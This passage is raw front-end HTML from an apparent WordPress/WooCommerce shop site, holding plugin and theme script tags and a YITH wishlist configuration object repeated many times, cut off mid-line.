<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sinrato-magnifier-js-extra">
/* <![CDATA[ */
var sinrato_magnifier_vars = {"responsive":"false","circular":"false","infinite":"true","visible":"3","zoomWidth":"","zoomHeight":"","position":"right","lensOpacity":"0.5","softFocus":"false","phoneBehavior":"","loadingLabel":"Loading..."};
//# sourceURL=sinrato-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/product-magnifier-var.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="sinrato-magnifier-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con 